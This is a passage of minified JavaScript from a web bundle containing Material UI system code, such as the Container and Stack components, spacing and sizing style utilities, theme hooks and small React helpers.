      } catch (e) {} })();`}},"mui-color-scheme-init")})((0,eD.Z)({attribute:n,colorSchemeStorageKey:i,defaultMode:u,defaultLightColorScheme:y,defaultDarkColorScheme:g,modeStorageKey:a},e))}}function e0(e=""){return(t,...r)=>`var(--${e?`${e}-`:""}${t}${function t(...r){if(!r.length)return"";let n=r[0];return"string"!=typeof n||n.match(/(#|\(|\)|(-?(\d*\.)?\d+)(px|em|%|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc))|^(-?(\d*\.)?\d+)$|(\d+ \d+ \d+)/)?`, ${n}`:`, var(--${e?`${e}-`:""}${n}${t(...r.slice(1))})`}(...r)})`}let e1=(e,t,r,n=[])=>{let o=e;t.forEach((e,a)=>{a===t.length-1?Array.isArray(o)?o[Number(e)]=r:o&&"object"==typeof o&&(o[e]=r):o&&"object"==typeof o&&(o[e]||(o[e]=n.includes(e)?[]:{}),o=o[e])})},e2=(e,t,r)=>{!function e(n,o=[],a=[]){Object.entries(n).forEach(([n,l])=>{r&&(!r||r([...o,n]))||null==l||("object"==typeof l&&Object.keys(l).length>0?e(l,[...o,n],Array.isArray(l)?[...a,n]:a):t([...o,n],l,a))})}(e)},e5=(e,t)=>{if("number"==typeof t){if(["lineHeight","fontWeight","opacity","zIndex"].some(t=>e.includes(t)))return t;let r=e[e.length-1];return r.toLowerCase().indexOf("opacity")>=0?t:`${t}px`}return t};function e6(e,t){let{prefix:r,shouldSkipGeneratingVar:n}=t||{},o={},a={},l={};return e2(e,(e,t,i)=>{if(("string"==typeof t||"number"==typeof t)&&(!n||!n(e,t))){let n=`--${r?`${r}-`:""}${e.join("-")}`;Object.assign(o,{[n]:e5(e,t)}),e1(a,e,`var(${n})`,i),e1(l,e,`var(${n}, ${t})`,i)}},e=>"vars"===e[0]),{css:o,vars:a,varsWithDefaults:l}}let e4=["colorSchemes","components"],e7=["light"];var e9=function(e,t){let{colorSchemes:r={}}=e,n=(0,eU.Z)(e,e4),{vars:o,css:a,varsWithDefaults:l}=e6(n,t),i=l,u={},{light:s}=r,c=(0,eU.Z)(r,e7);if(Object.entries(c||{}).forEach(([e,r])=>{let{vars:n,css:o,varsWithDefaults:a}=e6(r,t);i=(0,eV.Z)(i,a),u[e]={css:o,vars:n}}),s){let{css:e,vars:r,varsWithDefaults:n}=e6(s,t);i=(0,eV.Z)(i,n),u.light={css:e,vars:r}}return{vars:i,generateCssVars:e=>e?{css:(0,eD.Z)({},u[e].css),vars:u[e].vars}:{css:(0,eD.Z)({},a),vars:o}}};let e3=["cssVarPrefix","shouldSkipGeneratingVar"];var e8=function(e){let{cssVarPrefix:t,shouldSkipGeneratingVar:r}=e,n=(0,eU.Z)(e,e3);return(0,eD.Z)({},e,e9(n,{prefix:t,shouldSkipGeneratingVar:r}))},te={},tt=r(57042),tr=r(61380),tn=r(25702),to=r(95600);let ta=["className","component","disableGutters","fixed","maxWidth","classes"],tl=(0,e_.Z)(),ti=(0,ek.Z)("div",{name:"MuiContainer",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`maxWidth${(0,tr.Z)(String(r.maxWidth))}`],r.fixed&&t.fixed,r.disableGutters&&t.disableGutters]}}),tu=e=>(0,eW.Z)({props:e,name:"MuiContainer",defaultTheme:tl}),ts=(e,t)=>{let{classes:r,fixed:n,disableGutters:o,maxWidth:a}=e,l={root:["root",a&&`maxWidth${(0,tr.Z)(String(a))}`,n&&"fixed",o&&"disableGutters"]};return(0,to.Z)(l,e=>(0,tn.Z)(t,e),r)};function tc(e={}){let{createStyledComponent:t=ti,useThemeProps:r=tu,componentName:n="MuiContainer"}=e,o=t(({theme:e,ownerState:t})=>(0,eD.Z)({width:"100%",marginLeft:"auto",boxSizing:"border-box",marginRight:"auto",display:"block"},!t.disableGutters&&{paddingLeft:e.spacing(2),paddingRight:e.spacing(2),[e.breakpoints.up("sm")]:{paddingLeft:e.spacing(3),paddingRight:e.spacing(3)}}),({theme:e,ownerState:t})=>t.fixed&&Object.keys(e.breakpoints.values).reduce((t,r)=>{let n=e.breakpoints.values[r];return 0!==n&&(t[e.breakpoints.up(r)]={maxWidth:`${n}${e.breakpoints.unit}`}),t},{}),({theme:e,ownerState:t})=>(0,eD.Z)({},"xs"===t.maxWidth&&{[e.breakpoints.up("xs")]:{maxWidth:Math.max(e.breakpoints.values.xs,444)}},t.maxWidth&&"xs"!==t.maxWidth&&{[e.breakpoints.up(t.maxWidth)]:{maxWidth:`${e.breakpoints.values[t.maxWidth]}${e.breakpoints.unit}`}})),a=l.forwardRef(function(e,t){let a=r(e),{className:l,component:i="div",disableGutters:u=!1,fixed:s=!1,maxWidth:c="lg"}=a,f=(0,eU.Z)(a,ta),d=(0,eD.Z)({},a,{component:i,disableGutters:u,fixed:s,maxWidth:c}),p=ts(d,n);return(0,b.jsx)(o,(0,eD.Z)({as:i,ownerState:d,className:(0,tt.Z)(p.root,l),ref:t},f))});return a}let tf=tc();var td=tf,tp=r(26520);function tb(e){return(0,tn.Z)("MuiContainer",e)}let ty=(0,tp.Z)("MuiContainer",["root","disableGutters","fixed","maxWidthXs","maxWidthSm","maxWidthMd","maxWidthLg","maxWidthXl"]);var tv=ty,tg=r(72322),tm=r(89509);let th=["component","direction","spacing","divider","children","className","useFlexGap"],tO=(0,e_.Z)(),tj=(0,ek.Z)("div",{name:"MuiStack",slot:"Root",overridesResolver:(e,t)=>t.root});function tP(e){return(0,eW.Z)({props:e,name:"MuiStack",defaultTheme:tO})}let tw=e=>({row:"Left","row-reverse":"Right",column:"Top","column-reverse":"Bottom"})[e],tM=({ownerState:e,theme:t})=>{let r=(0,eD.Z)({display:"flex",flexDirection:"column"},(0,O.k9)({theme:t},(0,O.P$)({values:e.direction,breakpoints:t.breakpoints.values}),e=>({flexDirection:e})));if(e.spacing){let n=(0,en.hB)(t),o=Object.keys(t.breakpoints.values).reduce((t,r)=>(("object"==typeof e.spacing&&null!=e.spacing[r]||"object"==typeof e.direction&&null!=e.direction[r])&&(t[r]=!0),t),{}),a=(0,O.P$)({values:e.direction,base:o}),l=(0,O.P$)({values:e.spacing,base:o});"object"==typeof a&&Object.keys(a).forEach((e,t,r)=>{let n=a[e];if(!n){let n=t>0?a[r[t-1]]:"column";a[e]=n}}),r=(0,eV.Z)(r,(0,O.k9)({theme:t},l,(t,r)=>e.useFlexGap?{gap:(0,en.NA)(n,t)}:{"& > :not(style):not(style)":{margin:0},"& > :not(style) ~ :not(style)":{[`margin${tw(r?a[r]:e.direction)}`]:(0,en.NA)(n,t)}}))}return(0,O.dt)(t.breakpoints,r)};function tx(e={}){let{createStyledComponent:t=tj,useThemeProps:r=tP,componentName:n="MuiStack"}=e,o=()=>(0,to.Z)({root:["root"]},e=>(0,tn.Z)(n,e),{}),a=t(tM),i=l.forwardRef(function(e,t){let n=r(e),i=(0,ev.Z)(n),{component:u="div",direction:s="column",spacing:c=0,divider:f,children:d,className:p,useFlexGap:y=!1}=i,v=(0,eU.Z)(i,th),g=o();return(0,b.jsx)(a,(0,eD.Z)({as:u,ownerState:{direction:s,spacing:c,useFlexGap:y},ref:t,className:(0,tt.Z)(g.root,p)},v,{children:f?function(e,t){let r=l.Children.toArray(e).filter(Boolean);return r.reduce((e,n,o)=>(e.push(n),o<r.length-1&&e.push(l.cloneElement(t,{key:`separator-${o}`})),e),[])}(d,f):d}))});return i}let tk=tx();var t_=tk;function tC(e){return(0,tn.Z)("MuiStack",e)}let tS=(0,tp.Z)("MuiStack",["root"]);var tR=tS;function tW(){throw Error((0,o.Z)(20))}},92440:function(e,t,r){"use strict";var n=r(15959);t.Z=function(e,t){return t?(0,n.Z)(e,t,{clone:!1}):e}},22643:function(e,t,r){"use strict";r.d(t,{$_:function(){return l},Cz:function(){return u},Sh:function(){return a},n9:function(){return i}});var n=r(65227),o=r(95547);function a(e,t){return"grey"===t?t:e}let l=(0,n.ZP)({prop:"color",themeKey:"palette",transform:a}),i=(0,n.ZP)({prop:"bgcolor",cssProperty:"backgroundColor",themeKey:"palette",transform:a}),u=(0,n.ZP)({prop:"backgroundColor",themeKey:"palette",transform:a}),s=(0,o.Z)(l,i,u);t.ZP=s},77467:function(e,t,r){"use strict";r.d(t,{Cb:function(){return c},EB:function(){return l},Vs:function(){return b},bf:function(){return i},ih:function(){return s},ix:function(){return y},jw:function(){return d},kC:function(){return f},kk:function(){return u},lO:function(){return p}});var n=r(65227),o=r(95547),a=r(65425);function l(e){return e<=1&&0!==e?`${100*e}%`:e}let i=(0,n.ZP)({prop:"width",transform:l}),u=e=>void 0!==e.maxWidth&&null!==e.maxWidth?(0,a.k9)(e,e.maxWidth,t=>{var r;let n=(null==(r=e.theme)||null==(r=r.breakpoints)||null==(r=r.values)?void 0:r[t])||a.VO[t];return{maxWidth:n||l(t)}}):null;u.filterProps=["maxWidth"];let s=(0,n.ZP)({prop:"minWidth",transform:l}),c=(0,n.ZP)({prop:"height",transform:l}),f=(0,n.ZP)({prop:"maxHeight",transform:l}),d=(0,n.ZP)({prop:"minHeight",transform:l}),p=(0,n.ZP)({prop:"size",cssProperty:"width",transform:l}),b=(0,n.ZP)({prop:"size",cssProperty:"height",transform:l}),y=(0,n.ZP)({prop:"boxSizing"}),v=(0,o.Z)(i,u,s,c,f,d,y);t.ZP=v},47508:function(e,t,r){"use strict";r.d(t,{hB:function(){return b},eI:function(){return p},ZP:function(){return j},zO:function(){return v},NA:function(){return y},e6:function(){return m},hU:function(){return c},o3:function(){return h},Jj:function(){return f}});var n=r(65425),o=r(65227),a=r(92440);let l={m:"margin",p:"padding"},i={t:"Top",r:"Right",b:"Bottom",l:"Left",x:["Left","Right"],y:["Top","Bottom"]},u={marginX:"mx",marginY:"my",paddingX:"px",paddingY:"py"},s=function(e){let t={};return r=>(void 0===t[r]&&(t[r]=e(r)),t[r])}(e=>{if(e.length>2){if(!u[e])return[e];e=u[e]}let[t,r]=e.split(""),n=l[t],o=i[r]||"";return Array.isArray(o)?o.map(e=>n+e):[n+o]}),c=["m","mt","mr","mb","ml","mx","my","margin","marginTop","marginRight","marginBottom","marginLeft","marginX","marginY","marginInline","marginInlineStart","marginInlineEnd","marginBlock","marginBlockStart","marginBlockEnd"],f=["p","pt","pr","pb","pl","px","py","padding","paddingTop","paddingRight","paddingBottom","paddingLeft","paddingX","paddingY","paddingInline","paddingInlineStart","paddingInlineEnd","paddingBlock","paddingBlockStart","paddingBlockEnd"],d=[...c,...f];function p(e,t,r,n){var a;let l=null!=(a=(0,o.DW)(e,t,!1))?a:r;return"number"==typeof l?e=>"string"==typeof e?e:l*e:Array.isArray(l)?e=>"string"==typeof e?e:l[e]:"function"==typeof l?l:()=>void 0}function b(e){return p(e,"spacing",8,"spacing")}function y(e,t){if("string"==typeof t||null==t)return t;let r=e(Math.abs(t));return t>=0?r:"number"==typeof r?-r:`-${r}`}function v(e,t){return r=>e.reduce((e,n)=>(e[n]=y(t,r),e),{})}function g(e,t){let r=b(e.theme);return Object.keys(e).map(o=>(function(e,t,r,o){if(-1===t.indexOf(r))return null;let a=s(r),l=v(a,o),i=e[r];return(0,n.k9)(e,i,l)})(e,t,o,r)).reduce(a.Z,{})}function m(e){return g(e,c)}function h(e){return g(e,f)}function O(e){return g(e,d)}m.propTypes={},m.filterProps=c,h.propTypes={},h.filterProps=f,O.propTypes={},O.filterProps=d;var j=O},65227:function(e,t,r){"use strict";r.d(t,{DW:function(){return a},Jq:function(){return l}});var n=r(61380),o=r(65425);function a(e,t,r=!0){if(!t||"string"!=typeof t)return null;if(e&&e.vars&&r){let r=`vars.${t}`.split(".").reduce((e,t)=>e&&e[t]?e[t]:null,e);if(null!=r)return r}return t.split(".").reduce((e,t)=>e&&null!=e[t]?e[t]:null,e)}function l(e,t,r,n=r){let o;return o="function"==typeof e?e(r):Array.isArray(e)?e[r]||n:a(e,r)||n,t&&(o=t(o,n,e)),o}t.ZP=function(e){let{prop:t,cssProperty:r=e.prop,themeKey:i,transform:u}=e,s=e=>{if(null==e[t])return null;let s=e[t],c=e.theme,f=a(c,i)||{};return(0,o.k9)(e,s,e=>{let o=l(f,u,e);return(e===o&&"string"==typeof e&&(o=l(f,u,`${t}${"default"===e?"":(0,n.Z)(e)}`,e)),!1===r)?o:{[r]:o}})};return s.propTypes={},s.filterProps=[t],s}},6459:function(e,t,r){"use strict";var n=r(47508),o=r(89070),a=r(14350),l=r(22643),i=r(77467);let u={border:{themeKey:"borders",transform:o.NL},borderTop:{themeKey:"borders",transform:o.NL},borderRight:{themeKey:"borders",transform:o.NL},borderBottom:{themeKey:"borders",transform:o.NL},borderLeft:{themeKey:"borders",transform:o.NL},borderColor:{themeKey:"palette"},borderTopColor:{themeKey:"palette"},borderRightColor:{themeKey:"palette"},borderBottomColor:{themeKey:"palette"},borderLeftColor:{themeKey:"palette"},borderRadius:{themeKey:"shape.borderRadius",style:o.E0},color:{themeKey:"palette",transform:l.Sh},bgcolor:{themeKey:"palette",cssProperty:"backgroundColor",transform:l.Sh},backgroundColor:{themeKey:"palette",transform:l.Sh},p:{style:n.o3},pt:{style:n.o3},pr:{style:n.o3},pb:{style:n.o3},pl:{style:n.o3},px:{style:n.o3},py:{style:n.o3},padding:{style:n.o3},paddingTop:{style:n.o3},paddingRight:{style:n.o3},paddingBottom:{style:n.o3},paddingLeft:{style:n.o3},paddingX:{style:n.o3},paddingY:{style:n.o3},paddingInline:{style:n.o3},paddingInlineStart:{style:n.o3},paddingInlineEnd:{style:n.o3},paddingBlock:{style:n.o3},paddingBlockStart:{style:n.o3},paddingBlockEnd:{style:n.o3},m:{style:n.e6},mt:{style:n.e6},mr:{style:n.e6},mb:{style:n.e6},ml:{style:n.e6},mx:{style:n.e6},my:{style:n.e6},margin:{style:n.e6},marginTop:{style:n.e6},marginRight:{style:n.e6},marginBottom:{style:n.e6},marginLeft:{style:n.e6},marginX:{style:n.e6},marginY:{style:n.e6},marginInline:{style:n.e6},marginInlineStart:{style:n.e6},marginInlineEnd:{style:n.e6},marginBlock:{style:n.e6},marginBlockStart:{style:n.e6},marginBlockEnd:{style:n.e6},displayPrint:{cssProperty:!1,transform:e=>({"@media print":{display:e}})},display:{},overflow:{},textOverflow:{},visibility:{},whiteSpace:{},flexBasis:{},flexDirection:{},flexWrap:{},justifyContent:{},alignItems:{},alignContent:{},order:{},flex:{},flexGrow:{},flexShrink:{},alignSelf:{},justifyItems:{},justifySelf:{},gap:{style:a.SG},rowGap:{style:a.s2},columnGap:{style:a.e$},gridColumn:{},gridRow:{},gridAutoFlow:{},gridAutoColumns:{},gridAutoRows:{},gridTemplateColumns:{},gridTemplateRows:{},gridTemplateAreas:{},gridArea:{},position:{},zIndex:{themeKey:"zIndex"},top:{},right:{},bottom:{},left:{},boxShadow:{themeKey:"shadows"},width:{transform:i.EB},maxWidth:{style:i.kk},minWidth:{transform:i.EB},height:{transform:i.EB},maxHeight:{transform:i.EB},minHeight:{transform:i.EB},boxSizing:{},fontFamily:{themeKey:"typography"},fontSize:{themeKey:"typography"},fontStyle:{themeKey:"typography"},fontWeight:{themeKey:"typography"},letterSpacing:{},textTransform:{},lineHeight:{},textAlign:{},typography:{cssProperty:!1,themeKey:"typography"}};t.Z=u},43381:function(e,t,r){"use strict";r.d(t,{Z:function(){return s}});var n=r(13428),o=r(20791),a=r(15959),l=r(6459);let i=["sx"],u=e=>{var t,r;let n={systemProps:{},otherProps:{}},o=null!=(t=null==e||null==(r=e.theme)?void 0:r.unstable_sxConfig)?t:l.Z;return Object.keys(e).forEach(t=>{o[t]?n.systemProps[t]=e[t]:n.otherProps[t]=e[t]}),n};function s(e){let t;let{sx:r}=e,l=(0,o.Z)(e,i),{systemProps:s,otherProps:c}=u(l);return t=Array.isArray(r)?[s,...r]:"function"==typeof r?(...e)=>{let t=r(...e);return(0,a.P)(t)?(0,n.Z)({},s,t):s}:(0,n.Z)({},s,r),(0,n.Z)({},c,{sx:t})}},87947:function(e,t,r){"use strict";r.d(t,{n:function(){return u}});var n=r(61380),o=r(92440),a=r(65227),l=r(65425),i=r(6459);function u(){function e(e,t,r,o){let i={[e]:t,theme:r},u=o[e];if(!u)return{[e]:t};let{cssProperty:s=e,themeKey:c,transform:f,style:d}=u;if(null==t)return null;if("typography"===c&&"inherit"===t)return{[e]:t};let p=(0,a.DW)(r,c)||{};return d?d(i):(0,l.k9)(i,t,t=>{let r=(0,a.Jq)(p,f,t);return(t===r&&"string"==typeof t&&(r=(0,a.Jq)(p,f,`${e}${"default"===t?"":(0,n.Z)(t)}`,t)),!1===s)?r:{[s]:r}})}return function t(r){var n;let{sx:a,theme:u={}}=r||{};if(!a)return null;let s=null!=(n=u.unstable_sxConfig)?n:i.Z;function c(r){let n=r;if("function"==typeof r)n=r(u);else if("object"!=typeof r)return r;if(!n)return null;let a=(0,l.W8)(u.breakpoints),i=Object.keys(a),c=a;return Object.keys(n).forEach(r=>{var a;let i="function"==typeof(a=n[r])?a(u):a;if(null!=i){if("object"==typeof i){if(s[r])c=(0,o.Z)(c,e(r,i,u,s));else{let e=(0,l.k9)({theme:u},i,e=>({[r]:e}));(function(...e){let t=e.reduce((e,t)=>e.concat(Object.keys(t)),[]),r=new Set(t);return e.every(e=>r.size===Object.keys(e).length)})(e,i)?c[r]=t({sx:i,theme:u}):c=(0,o.Z)(c,e)}}else c=(0,o.Z)(c,e(r,i,u,s))}}),(0,l.L7)(i,c)}return Array.isArray(a)?a.map(c):c(a)}}let s=u();s.filterProps=["sx"],t.Z=s},39190:function(e,t,r){"use strict";var n=r(61047);let o=(0,n.ZP)();t.Z=o},95270:function(e,t,r){"use strict";var n=r(27796),o=r(44809);let a=(0,n.Z)();t.Z=function(e=a){return(0,o.Z)(e)}},51529:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(10098);function o(e){let{theme:t,name:r,props:o}=e;return t&&t.components&&t.components[r]&&t.components[r].defaultProps?(0,n.Z)(t.components[r].defaultProps,o):o}},48153:function(e,t,r){"use strict";r.d(t,{Z:function(){return a}});var n=r(51529),o=r(95270);function a({props:e,name:t,defaultTheme:r,themeId:a}){let l=(0,o.Z)(r);a&&(l=l[a]||l);let i=(0,n.Z)({theme:l,name:t,props:e});return i}},44809:function(e,t,r){"use strict";var n=r(2265),o=r(86375);t.Z=function(e=null){let t=n.useContext(o.T);return t&&0!==Object.keys(t).length?t:e}},25097:function(e,t){"use strict";let r;let n=e=>e,o=(r=n,{configure(e){r=e},generate:e=>r(e),reset(){r=n}});t.Z=o},61380:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(30018);function o(e){if("string"!=typeof e)throw Error((0,n.Z)(7));return e.charAt(0).toUpperCase()+e.slice(1)}},95600:function(e,t,r){"use strict";function n(e,t,r){let n={};return Object.keys(e).forEach(o=>{n[o]=e[o].reduce((e,n)=>{if(n){let o=t(n);""!==o&&e.push(o),r&&r[n]&&e.push(r[n])}return e},[]).join(" ")}),n}r.d(t,{Z:function(){return n}})},62940:function(e,t,r){"use strict";function n(...e){return e.reduce((e,t)=>null==t?e:function(...r){e.apply(this,r),t.apply(this,r)},()=>{})}r.d(t,{Z:function(){return n}})},78078:function(e,t,r){"use strict";function n(e,t=166){let r;function n(...o){clearTimeout(r),r=setTimeout(()=>{e.apply(this,o)},t)}return n.clear=()=>{clearTimeout(r)},n}r.d(t,{Z:function(){return n}})},15959:function(e,t,r){"use strict";r.d(t,{P:function(){return o},Z:function(){return function e(t,r,a={clone:!0}){let l=a.clone?(0,n.Z)({},t):t;return o(t)&&o(r)&&Object.keys(r).forEach(n=>{"__proto__"!==n&&(o(r[n])&&n in t&&o(t[n])?l[n]=e(t[n],r[n],a):a.clone?l[n]=o(r[n])?function e(t){if(!o(t))return t;let r={};return Object.keys(t).forEach(n=>{r[n]=e(t[n])}),r}(r[n]):r[n]:l[n]=r[n])}),l}}});var n=r(13428);function o(e){return null!==e&&"object"==typeof e&&e.constructor===Object}},30018:function(e,t,r){"use strict";function n(e){let t="https://mui.com/production-error/?code="+e;for(let e=1;e<arguments.length;e+=1)t+="&args[]="+encodeURIComponent(arguments[e]);return"Minified MUI error #"+e+"; visit "+t+" for the full message."}r.d(t,{Z:function(){return n}})},25702:function(e,t,r){"use strict";r.d(t,{Z:function(){return a}});var n=r(25097);let o={active:"active",checked:"checked",completed:"completed",disabled:"disabled",readOnly:"readOnly",error:"error",expanded:"expanded",focused:"focused",focusVisible:"focusVisible",required:"required",selected:"selected"};function a(e,t,r="Mui"){let a=o[t];return a?`${r}-${a}`:`${n.Z.generate(e)}-${t}`}},26520:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(25702);function o(e,t,r="Mui"){let o={};return t.forEach(t=>{o[t]=(0,n.Z)(e,t,r)}),o}},60878:function(e,t,r){"use strict";function n(e){let t=e.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}r.d(t,{Z:function(){return n}})},62969:function(e,t,r){"use strict";let n;function o(e,t){return()=>null}r.r(t),r.d(t,{HTMLElementType:function(){return h},chainPropTypes:function(){return o},deepmerge:function(){return a.Z},elementAcceptingRef:function(){return c},elementTypeAcceptingRef:function(){return f},exactProp:function(){return d},formatMuiErrorMessage:function(){return p.Z},getDisplayName:function(){return m},integerPropType:function(){return V},internal_resolveProps:function(){return H.Z},isPlainObject:function(){return a.P},ponyfillGlobal:function(){return O},refType:function(){return P},unstable_ClassNameGenerator:function(){return X.Z},unstable_capitalize:function(){return w.Z},unstable_composeClasses:function(){return G.Z},unstable_createChainedFunction:function(){return M.Z},unstable_debounce:function(){return x.Z},unstable_deprecatedPropType:function(){return k},unstable_detectScrollType:function(){return B},unstable_generateUtilityClass:function(){return q.Z},unstable_generateUtilityClasses:function(){return K.Z},unstable_getNormalizedScrollLeft:function(){return Z},unstable_getScrollbarSize:function(){return N.Z},unstable_isMuiElement:function(){return _.Z},unstable_ownerDocument:function(){return C.Z},unstable_ownerWindow:function(){return S.Z},unstable_requirePropFactory:function(){return R},unstable_setRef:function(){return W.Z},unstable_unsupportedProp:function(){return T},unstable_useControlled:function(){return D.Z},unstable_useEnhancedEffect:function(){return $.Z},unstable_useEventCallback:function(){return I.Z},unstable_useForkRef:function(){return A.Z},unstable_useId:function(){return E.Z},unstable_useIsFocusVisible:function(){return L.Z},usePreviousProps:function(){return z.Z},visuallyHidden:function(){return F.Z}});var a=r(15959),l=r(74275),i=r.n(l);function u(e,t,r,n,o){let a;let l=e[t];if(null==l||"undefined"==typeof window)return null;let i=l.type;return("function"==typeof i&&!function(e){let{prototype:t={}}=e;return!!t.isReactComponent}(i)&&(a="Did you accidentally use a plain function component for an element instead?"),void 0!==a)?Error(`Invalid ${n} \`${o||t}\` supplied to \`${r}\`. Expected an element that can hold a ref. ${a} For more information see https://mui.com/r/caveat-with-refs-guide`):null}let s=o(i().element,u);s.isRequired=o(i().element.isRequired,u);var c=s,f=o(i().elementType,function(e,t,r,n,o){let a;let l=e[t];return null==l||"undefined"==typeof window?null:("function"==typeof l&&!function(e){let{prototype:t={}}=e;return!!t.isReactComponent}(l)&&(a="Did you accidentally provide a plain function component instead?"),void 0!==a)?Error(`Invalid ${n} \`${o||t}\` supplied to \`${r}\`. Expected an element type that can hold a ref. ${a} For more information see https://mui.com/r/caveat-with-refs-guide`):null});function d(e){return e}r(13428);var p=r(30018),b=r(9176);let y=/^\s*function(?:\s|\s*\/\*.*\*\/\s*)+([^(\s/]*)\s*/;function v(e,t=""){return e.displayName||e.name||function(e){let t=`${e}`.match(y),r=t&&t[1];return r||""}(e)||t}function g(e,t,r){let n=v(t);return e.displayName||(""!==n?`${r}(${n})`:r)}function m(e){if(null!=e){if("string"==typeof e)return e;if("function"==typeof e)return v(e,"Component");if("object"==typeof e)switch(e.$$typeof){case b.ForwardRef:return g(e,e.render,"ForwardRef");case b.Memo:return g(e,e.type,"memo")}}}function h(e,t,r,n,o){return null}var O="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();let j=i().oneOfType([i().func,i().object]);var P=j,w=r(61380),M=r(62940),x=r(78078);function k(e,t){return()=>null}var _=r(8051),C=r(96278),S=r(88221);function R(e,t){return()=>null}var W=r(13840),$=r(1091),E=r(33449);function T(e,t,r,n,o){return null}var D=r(34625),I=r(78136),A=r(95137),L=r(98495),N=r(60878);function B(){if(n)return n;let e=document.createElement("div"),t=document.createElement("div");return t.style.width="10px",t.style.height="1px",e.appendChild(t),e.dir="rtl",e.style.fontSize="14px",e.style.width="4px",e.style.height="1px",e.style.position="absolute",e.style.top="-1000px",e.style.overflow="scroll",document.body.appendChild(e),n="reverse",e.scrollLeft>0?n="default":(e.scrollLeft=1,0===e.scrollLeft&&(n="negative")),document.body.removeChild(e),n}function Z(e,t){let r=e.scrollLeft;if("rtl"!==t)return r;let n=B();switch(n){case"negative":return e.scrollWidth-e.clientWidth+r;case"reverse":return e.scrollWidth-e.clientWidth-r;default:return r}}var z=r(89158),F=r(92226);function U(){return null}U.isRequired=U;var V=U,H=r(10098),G=r(95600),q=r(25702),K=r(26520),X=r(25097)},8051:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(2265);function o(e,t){return n.isValidElement(e)&&-1!==t.indexOf(e.type.muiName)}},96278:function(e,t,r){"use strict";function n(e){return e&&e.ownerDocument||document}r.d(t,{Z:function(){return n}})},88221:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(96278);function o(e){let t=(0,n.Z)(e);return t.defaultView||window}},10098:function(e,t,r){"use strict";r.d(t,{Z:function(){return function e(t,r){let o=(0,n.Z)({},r);return Object.keys(t).forEach(a=>{if(a.toString().match(/^(components|slots)$/))o[a]=(0,n.Z)({},t[a],o[a]);else if(a.toString().match(/^(componentsProps|slotProps)$/)){let l=t[a]||{},i=r[a];o[a]={},i&&Object.keys(i)?l&&Object.keys(l)?(o[a]=(0,n.Z)({},i),Object.keys(l).forEach(t=>{o[a][t]=e(l[t],i[t])})):o[a]=i:o[a]=l}else void 0===o[a]&&(o[a]=t[a])}),o}}});var n=r(13428)},13840:function(e,t,r){"use strict";function n(e,t){"function"==typeof e?e(t):e&&(e.current=t)}r.d(t,{Z:function(){return n}})},34625:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(2265);function o({controlled:e,default:t,name:r,state:o="value"}){let{current:a}=n.useRef(void 0!==e),[l,i]=n.useState(t),u=a?e:l,s=n.useCallback(e=>{a||i(e)},[]);return[u,s]}},1091:function(e,t,r){"use strict";var n=r(2265);let o="undefined"!=typeof window?n.useLayoutEffect:n.useEffect;t.Z=o},78136:function(e,t,r){"use strict";var n=r(2265),o=r(1091);t.Z=function(e){let t=n.useRef(e);return(0,o.Z)(()=>{t.current=e}),n.useCallback((...e)=>(0,t.current)(...e),[])}},95137:function(e,t,r){"use strict";r.d(t,{Z:function(){return a}});var n=r(2265),o=r(13840);function a(...e){return n.useMemo(()=>e.every(e=>null==e)?null:t=>{e.forEach(e=>{(0,o.Z)(e,t)})},e)}},33449:function(e,t,r){"use strict";r.d(t,{Z:function(){return i}});var n,o=r(2265);let a=0,l=(n||(n=r.t(o,2)))["useId".toString()];function i(e){if(void 0!==l){let t=l();return null!=e?e:t}return function(e){let[t,r]=o.useState(e),n=e||t;return o.useEffect(()=>{null==t&&r(`mui-${a+=1}`)},[t]),n}(e)}},98495:function(e,t,r){"use strict";let n;r.d(t,{Z:function(){return f}});var o=r(2265);let a=!0,l=!1,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function u(e){e.metaKey||e.altKey||e.ctrlKey||(a=!0)}function s(){a=!1}function c(){"hidden"===this.visibilityState&&l&&(a=!0)}function f(){let e=o.useCallback(e=>{if(null!=e){var t;(t=e.ownerDocument).addEventListener("keydown",u,!0),t.addEventListener("mousedown",s,!0),t.addEventListener("pointerdown",s,!0),t.addEventListener("touchstart",s,!0),t.addEventListener("visibilitychange",c,!0)}},[]),t=o.useRef(!1);return{isFocusVisibleRef:t,onFocus:function(e){return!!function(e){let{target:t}=e;try{return t.matches(":focus-visible")}catch(e){}return a||function(e){let{type:t,tagName:r}=e;return"INPUT"===r&&!!i[t]&&!e.readOnly||"TEXTAREA"===r&&!e.readOnly||!!e.isContentEditable}(t)}(e)&&(t.current=!0,!0)},onBlur:function(){return!!t.current&&(l=!0,window.clearTimeout(n),n=window.setTimeout(()=>{l=!1},100),t.current=!1,!0)},ref:e}}},89158:function(e,t,r){"use strict";var n=r(2265);t.Z=e=>{let t=n.useRef({});return n.useEffect(()=>{t.current=e}),t.current}},92226:function(e,t){"use strict";t.Z={border:0,clip:"rect(0 0 0 0)",height:"1px",margin:-1,overflow:"hidden",padding:0,position:"absolute",whiteSpace:"nowrap",width:"1px"}},86759:function(e){function t(){for(var e,t,r=0,n="";r<arguments.length;)(e=arguments[r++])&&(t=function e(t){var r,n,o="";if("string"==typeof t||"number"==typeof t)o+=t;else if("object"==typeof t){if(Array.isArray(t))for(r=0;r<t.length;r++)t[r]&&(n=e(t[r]))&&(o&&(o+=" "),o+=n);else for(r in t)t[r]&&(o&&(o+=" "),o+=r)}return o}(e))&&(n&&(n+=" "),n+=t);return n}e.exports=t,e.exports.clsx=t},55487:function(e,t,r){"use strict";var n=r(15241),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},l={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},i={};function u(e){return 